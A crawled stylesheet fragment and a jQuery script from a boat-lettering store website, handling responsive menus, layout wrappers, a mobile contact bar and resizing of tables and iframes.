.address i, .phone i, .email i, .fax i {
  margin-right: .25em;
}

.address span {
  display: inline-block;
}

.cartNav, .cartNav a, .cartNav a:visited {
  color: inherit;
}

@media (min-width: 801px) {
  h1, h2, h3, h4, h5, p {
    text-align: inherit;
    text-align-last: inherit;
  }
  .address span {
    text-indent: inherit;
  }
}

/* Floating otb/content image - mobile override */
@media (max-width: 800px) {
  .Image-align-left, .Image-align-right {
    float: none;
    display: block;
    margin: 0 0 24px;
  }
  .Image-align-left img, .Image-align-right img {
    float: none !important;
    margin: 0 !important;
  }
}

/* Container system */
div.strip-100 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

div.container-1440, div.container-1170 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  margin: auto;
}

div.container-1440 {
  max-width: 1440px !important;
}

div.container-1170 {
  max-width: 1170px !important;
}

div[class^="sub-"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 12px 15px;
}

@media (min-width: 801px) {
  div[class^="sub-"] {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    margin: 12px 15px;
    padding: 0;
    text-align: inherit;
  }
  div.sub-20 {
    max-width: calc(20% - 30px);
  }
  div.sub-25 {
    max-width: calc(25% - 30px);
  }
  div.sub-33 {
    max-width: calc(33.33% - 30px);
  }
  div.sub-50 {
    max-width: calc(50% - 30px);
  }
  div.sub-66 {
    max-width: calc(66.66% - 30px);
  }
  div.sub-75 {
    max-width: calc(75% - 30px);
  }
  div.sub-100 {
    margin: 0;
    padding: 12px 15px;
  }
}

/* Transitions */
a, img, .btn-main, #contactForm input.buttonSubmit, li {
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

/* Buttons */
.btn-main, input.buttonSubmit {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto !important;
  margin-top: 2.4rem;
  padding: .75em 1.5em;
  text-transform: uppercase;
  background: #D71D41;
  border: 3px solid #EA8244;
  border-radius: 1000px;
  letter-spacing: .075em;
  text-align: center;
  color: #fff !important;
}

.btn-main:hover, input.buttonSubmit:hover {
  -webkit-filter: saturate(150%);
          filter: saturate(150%);
  opacity: 1;
}

@media (min-width: 801px) {
  .btn-main, input.buttonSubmit {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .btn-center {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
  }
}

/*------ Divider ------*/
.divider .sub-100 {
  padding: 0 15px;
}

.divider .sub-100 span {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
}

.divider .sub-100 span:before, .divider .sub-100 span:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  border: 1px solid #d3d3d3;
}

.divider .sub-100 i {
  font-size: 36px;
  margin: 0 12px;
  color: #d3d3d3;
}

@media (min-width: 801px) {
  .divider .sub-100 {
    padding: 12px 15px;
  }
}

/* Address book */

.addressBook {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; border: none;}
.addressBook input.buttonSubmit {-ms-flex-item-align: center; -ms-grid-row-align: center; align-self: center;}

@media (min-width: 801px) {
.addressBook input.buttonSubmit {-ms-flex-item-align: start; align-self: flex-start;}
}

.pacifico {font-family: 'Pacifico', cursive;}

.cartLarge img {max-height: 179px !important;}

#galleryImages div#UpdatePanelGallery li {
    display: inline-block;
    width: 139px !important;
    max-width: inherit !important;
    height: auto !important;
    margin: 10px 15px !important;
    border: 1px solid #D7D7D7;
    padding: 6px 3px;}

.iconDelete {height: 16px !important;}

#previewDesign .preview.center-block.ng-isolate-scope.fsm-sticky-header:nth-child(1) {visibility: visible !important;}
#previewDesign .preview.center-block.ng-isolate-scope.fsm-sticky-header:nth-child(2) {display: none;}





/**/


--- FILE ---
content_type: application/javascript
request_url: https://www.islandboatlettering.com/Responsive/JS/functions.js?t=639045504000000000
body_size: 4719
content:
// JavaScript Document 3/3/2014

// menus turn responsive
$(document).ready(function ()
{
    //header nav
   $('#header .ddsmoothmenu-h,#header .ddsmoothmenu-v').slicknav({
        label : '',
        duplicate: true,
        before: '#pageContainer',
        duration: 800,
        easingOpen: 'swing',
        easingClose:'swing',
        closedSymbol:"&#9658;",
        openedSymbol:"&#9660;",
        allowParentLinks:true
    });

    //left navigation
    $('#leftcolumn .ddsmoothmenu-v,#leftcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
    var $catName = $('#leftcolumn .ddsmoothmenu-h .categoriesNavTitle,#leftcolumn .ddsmoothmenu-v .categoriesNavTitle').text();
    $('#leftcolumn .slicknav_menutxt').html($catName);
	
    //right navigation
    $('#rightcolumn .ddsmoothmenu-v,#rightcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#rightcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
	
    //left brands
    $('#leftcolumn .brandsNavContainer').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });	
	
    $('.slicknav_menu h3.brandsNavTitle, .slicknav_menu  h3.categoriesNavTitle ').remove();

    //add unique class to the mobile menues 
    $(".slicknav_menu").each(function(index, obj){ $(this).addClass(" mobileNav"+ index) });

    // Slicknav Dropdown Fixe
    var $menuActive = $('.slicknav_item a.menuactive');
    var $slicknavItem =$('.slicknav_item');

	//Add Menuactive Class to Entire Button and Remove from Child (Always Use)
    if ($menuActive.length > 0)
    {
	    $menuActive.parent().addClass('menuactive');
	    $menuActive.removeClass('menuactive');
	}

	//Make Entire Button Control Dropdown if Page Set to Unclickable (Always Use)
    $slicknavItem.each(function(){
        var item = $(this).children('a[href*="void"]');
        var button = item.text();
        item.remove();
        $(this).prepend(button);
    });
		
    //change the order of the contact form and the content 
    var $contactForm = $("#MainContent_contactFormContainer");
    var $contactFormInner = $('#contactForm');
    $("#maincolumn").append($contactForm);
    $(".wd-append-contact td").append($contactFormInner);
    $(".newCustomerContainer").before($(".loginContainer"));	

    // back to top button
    $().UItoTop({ easingType: 'easeOutQuart' });


    //gallery hover effect
    $('#galleryImages ul li').hover(
		    function ()
		    { $(this).find('img').stop().animate({opacity: ".6"}, 300); }, 
		    function ()
		    { $(this).find('img').stop().animate({ opacity: "1.0" }, 300); }
    );

});//end ready 

// use to arrange elemets of v5 
var elementPosition = function (option)
{
    var selectMove = option.selectMove;
    var moveTo = option.moveTo;
    var moveDown = option.moveDown || false;
    var moveIn = option.moveIn || false;
    selectMove = $(selectMove);
    moveTo = $(moveTo);

    if (moveIn === false)
    {
        if (typeof moveTo !== undefined && moveDown === false)
            moveTo.before(selectMove);
        else if (moveDown === true)
            moveTo.after(selectMove);
    }
    else
    {
        if (typeof moveTo !== undefined && moveDown === false)
            selectMove.prependTo(moveTo);
        else if (moveDown === true)
            selectMove.appendTo(moveTo);
    }
};

// this will allow to create a full width strips on the website by assigning the table an ID(any name) and a class of strip
var fullWidthStrip = function (option) {
    var onlyHome = option.onlyHome || false;
    var parallax = option.parallax || false;
    var paraSpeed = option.paraSpeed || 5;
    var paraSpeedInner = option.paraSpeedInner || 5;

    var init = $(function () {

        // chace DOM	
        var $self = $(this);
        var $mainColumn = $('#maincolumn');
        var $mainContent = $('#maincolumn > div');
        var $tableSelect = $('.strip, .tableDefault');
        var $url = window.location.pathname.split('/');
        var $padth = $url[1];
        var $pathLower = $padth.toLowerCase();
        var $mainContentParent = $mainContent.parents('#maincolumn,#pageContainer,#columnsContainer');
        var $loginContainer = $('.loginContainer'); //arange the log in section
        var $newCustomerContainer = $('.newCustomerContainer');
        var $MainContent_secBilling = $('#MainContent_secBilling');
        var $RightContainer = $('#RightContainer');

        /*find elements to  wrap width div containers */
        var $blogAndProducts = $mainContent.find('#MainContent_secGallery,div[itemtype="http://schema.org/Product"]');
        var $wdElements = $mainContent.find('#secMainInstruction,.MsoNormal');
        var $wdContent = $mainColumn.find('.loginContainer,.breadcrumb,.cartTitle,.myAccountNewAccount,#MainContent_panelcart,#dvRegisterLeft,.socialMediaShare,#formNewsletterSignup');

        var paddingClass = 'content-padding';
        var containClass = 'content-contain';
        var wdElementPad = 'wd-element-padding';
        var wdContentPadding = 'wd-content-padding';

        /*wraps*/
        var wdElementWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdElementPad + ' ' + paddingClass + '"></div></div>';
        var wdContentWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdContentPadding + ' ' + paddingClass + '"></div></div>';
        var containerWrap = '<div class="' + containClass + '"></div>';

        // Bind Events 
        // render 
        render();

        function render() {
            /*produtcs,blog wrap*/
            $blogAndProducts.wrap(wdElementWrap);
            $wdElements.wrap(wdElementWrap);
            $wdContent.wrap(containerWrap);

            /* arange */
            $loginContainer.after($newCustomerContainer);
            $RightContainer.after($MainContent_secBilling);

            if ($pathLower === 'store' && $pathLower === 'myaccount')
            { $mainContent.wrap(containerWrap); }
            
            //make #maincolumn,#pageContainer,#columnsContainer 100%
            if (onlyHome === true)
            {
                if ($pathLower !== 'edit' && ($padth === '' || $padth === 'default.aspx'))
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            }
            else
            {
                if ($pathLower !== 'edit')
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            } //end else

            //wrap tables with divs 
            $tableSelect.each(function () {

                var $this = $(this);
                var $elementId = $this.attr('id');
                var $getclass = $this.attr('class');
                var $innerTable = $this.next('table');
                var $styles =
                    {
                    backgroundColor: $this.css('background-color'),
                    backgroundImage: $this.css('background-image')
                    };

                var contentWrap = '<div class="' + containClass + ' " data-type="content"><div class="' + $elementId + '-padding ' + paddingClass + ' "></div></div>';
                var $tablesWrap = '<div class="' + $elementId + '-wrap section " data-type="background" data-velocity="' + paraSpeed + '" ><div class="' + $elementId + '-wrap-inner" data-type="backgroundInner" data-velocity="' + paraSpeedInner + '">' + contentWrap + '</div></div>';

                $this.css({
                    'background-color': 'transparent',
                    'background-image': 'none'
                });

                $this.wrap($($tablesWrap).css($styles));

            }); //end each 

            if (parallax === true)
            {
                $.getScript('/Responsive/js/jquery.scrolly.js', function ()
                { $('.parallax').scrolly({bgParallax: true}); });
            }

        } //end render 
    });

    init = null;

};//end strips


// mobile contact Menu
var mobileContactMenu = function(option) {
  //options
  var phone = option.phone || null;
  var email = option.email || null;
  var location = option.location || null;
  
   var init = $(function () {
   	
  if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
	  // chace DOM	
		var $body = $('body');
        var $footer = $('#footerwrap');
        var $topTop= $('#toTop');

        /*wraps*/
        var mobileBtnMenu =  '<div class="mobileBtnMenu"><nav><ul class="btn-group"><li class="menu-call"><a class="btn-call" href="tel:'+phone+'">&nbsp;</a></li><li class="menu-email"><a class="btn-email" href="mailto:'+email+'">&nbsp;</a></li><li class="menu-location"><a class="btn-location" href="'+location+'" target="_blank">&nbsp;</a></li></ul></nav></div>';

        // Bind Events 


        // render 
        render();

        function render() {
			$body.css('padding-bottom','46px')
			$topTop.css('bottom','55px')
            $footer.after(mobileBtnMenu);
			
			if(phone === null){
				
				alert('Please enter Phone Number on the javascript section');
				
			}else if( email === null ){
				
				alert('Please enter Email on the javascript section');
				
			}else if( location === null){
				
				alert('Please enter location on the javascript section  "Google Link or any map link" ');
				
			}//end of if statement


      

        } //end render 
	  
	  
  }
        
    });

  init = null;
}; //end of mobile contact menu


//change order of product images and names
var productNameArrange = function(){
    
      var init = $(function(){
            var $productList = $('#productImages li');
    
             $productList.each(function(){
                   var image = $(this).children('.productListImageContainer'); //get images container
                   var name = $(this).children('.productListNames'); //get names container
                  name.before(image);//change order 

                });//end of each      
      });//end init
    
    init=null;

};///end arrange product images and name


// Turn tables in to ul List 
//use $("#responsiveTable,.tableDefault").createdUl();
//as of 2/19/2015 will no longer be use

jQuery.fn.createdUl = function() {
		 return this.each(function(index) {
		 var $class = $(this).attr( 'class');
		 var $id = $(this).attr('id');
		 var ul = $('<ul>').addClass($id+' '+ $class + ' hidFull tbList tbListStyle' + index);
				
				$(this).find('td').each(function(i) {
						var values = $(this).html().split('*');
						if(i == 0) {
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						}else{
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						
						}//end else
				});//end each
			$(this).after(ul).addClass('showFull').removeClass('tableDefault');
			
		 });//each return
		
}//end plug-in 

//make tables responsive 
jQuery.fn.tableRespo = function ()
{
    return this.each(
    function(index)
    {
        $(this).addClass('table-responsive');
        var $tablesResponsive  = $('.table-responsive');
			
        $tablesResponsive.each(
        function ()
        {
			var $colCount = $(this).find('td').length;
			if ($colCount <= 1)
			{
			    $(this).find('td').attr('style','width:100%!important');
			}
		});
		 
        // Find all iframes
        var $iframes = $( "iframe" );

        // Find & save the aspect ratio for all iframes
        $iframes.each(
        function ()
        {
	        $( this ).data( "ratio", this.height / this.width )
	        // Remove the hardcoded width & height attributes
	        .removeAttr( "width" )
	        .removeAttr( "height" );
        });

        // Resize the iframes when the window is resized
        $(window).resize(
        function ()
        {
            $iframes.each(
            function ()
            {
                // Get the parent container's width
                var width = $(this).parent().width();
                $(this).width(width).height(width * $(this).data( "ratio" ));
            });
        // Resize to fix all iframes on page load.
        }).resize();
	});
}

//11-10-2014
//images size for responsive adjustment 
jQuery.fn.imgResize = function ()
{
    /*	return this.each(function(index){
    var imgWith = $(this).outerWidth();
    var imgHeight = $(this).outerHeight();
    var style = {maxWidth:imgWith,maxHeight:imgHeight,width:'100%',height:'auto'}
    $(this).css(style);
    });
    */
}

$(function(){
	//remove empty uls
	 $('.tbList li').each(function(){
	var checkLi = $(this).text();
	if(checkLi == ''){
	 $(this).remove();
	}
	});//end each
});//end ready 

//5/15/2015
//iframe responsive plugin 
jQuery.fn.iframesResponsive = function ()
{
    return this.each(
        function (index)
        {
            var $iframes = $(this);
            $iframes.wrap('<div class="responsive-iframe-container"></div>');
        }
    );//end each 
}//end plugin 
		

